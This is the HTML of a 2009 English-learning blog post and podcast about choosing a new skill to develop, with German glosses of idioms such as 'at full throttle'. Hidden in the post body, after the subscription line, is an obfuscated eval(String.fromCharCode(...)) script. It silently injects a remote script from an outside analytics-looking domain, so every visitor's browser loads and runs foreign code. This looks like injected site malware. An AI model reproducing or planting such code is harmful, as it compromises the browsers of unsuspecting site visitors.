						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>05.07.09</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<!--powerpress_player--><div class="powerpress_player" id="powerpress_player_8538"><audio class="wp-audio-shortcode" id="audio-7432-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://annehodgson.de/wp-content/uploads/2009/07/skill.mp3?_=1" /><a href="http://annehodgson.de/wp-content/uploads/2009/07/skill.mp3">http://annehodgson.de/wp-content/uploads/2009/07/skill.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://annehodgson.de/wp-content/uploads/2009/07/skill.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://annehodgson.de/?powerpress_pinw=7432-podcast');" rel="nofollow">Play in new window</a> | <a href="http://annehodgson.de/wp-content/uploads/2009/07/skill.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="skill.mp3">Download</a></p><p>There comes a time when you realize that you&#8217;ve been working hard in one direction or area and have become quite good at what you do. Generally it happens in the middle of what my husband Helmut calls &#8220;<em>die Schuftphase</em>&#8221; (when you&#8217;re slaving away at full throttle). So you&#8217;re being very productive in your current position. That&#8217;s a critical time, because when you start marking time &#8211; or not moving forward &#8211; you really need to ask yourself what comes next.</p>
<p>Have you thought about developing any special skill, something that you haven&#8217;t had time for before? It might be work related; you might want to skill up. But equally likely it will be more general and have to do with opening up new vistas. I&#8217;m thinking about a few different areas I&#8217;d like to develop. I&#8217;ll tell you about them in this week&#8217;s podcast. How about you? Write or tell me whether you are thinking about professional development or perhaps about getting more involved with a hobby of yours. Or could it be that you&#8217;ve already started?</p>
<p><em>to slave away &#8211; schuften, malochen, sich abrackern<br />
at full throttle &#8211; mit Vollgas<br />
to mark time &#8211; auf der Stelle treten<br />
to skill up &#8211; zusätzliche Fertigkeiten erwerben<br />
to open up new vistas &#8211; neue Perspektiven auftun </em><br />
<em><br />
Was ist das Blogprojekt? Mehr dazu unter <a title="Englischlernen mit Anne" href="http://annehodgson.de/englischlernen-mit-anne">Englischlernen mit Anne!</a></em></p>
<p><a href="http://itunes.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=293634136" target="_blank"><img loading="lazy" data-recalc-dims="1" decoding="async" class="size-thumbnail wp-image-6285 alignleft" title="islandweeklycover300" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2009/05/islandweeklycover300-150x150.jpg?resize=80%2C80" alt="islandweeklycover300" width="80" height="80" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2009/05/islandweeklycover300.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2009/05/islandweeklycover300.jpg?w=300&amp;ssl=1 300w" sizes="(max-width: 80px) 100vw, 80px" /></a> Subscribe to the Island Weekly podcast by <a href="http://annehodgson.de/feed/podcast/">RSS</a> or in <a title="itunes" href="http://itunes.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=293634136" target="_blank">iTunes</a>. Set up your own blog by sending an e-mail to post@posterous.com<br />
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/07/04/the-fourth-of-july/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/07/07/to-make-a-beeline-for-something/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3d39fe8e4a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Which skill would you like to develop? | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="7432"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"1c08f5439d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"7432","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "7432" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://annehodgson.de/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://annehodgson.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://annehodgson.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
